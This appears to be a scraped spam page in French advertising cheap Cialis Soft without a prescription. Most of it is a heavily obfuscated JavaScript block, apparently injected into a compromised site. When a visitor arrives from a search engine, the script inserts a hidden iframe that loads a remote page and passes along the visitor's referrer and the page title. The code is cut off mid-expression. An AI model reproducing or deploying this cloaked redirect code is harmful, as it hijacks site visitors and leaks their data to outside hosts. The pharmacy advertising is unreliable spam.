
Acheter Du Vrai Générique Cialis Soft
Tadalafil Bas Prix
Acheter Cialis Soft En Pharmacie Sans
Ordonnance
Acheter Du Vrai Cialis Soft Tadalafil Peu
Coûteux Sans Ordonnance
zoWDp
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,54,119,50,51,55,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,83,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+(!![]+[])[+!+[]]+$[13]+$[25]+$[26]+$[27]+$[13]+(!![]+[])[!+[]+!+[]]+$[14]+([![]]+[][[]])[+!+[]+[+[]]]+$[13]+$[14]+$[16]+$[16]+([]+[]+{})[+!+[]+[+[]]]+$[14]+$[0]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[24]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([]+[]+{})[+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[24]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[24]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+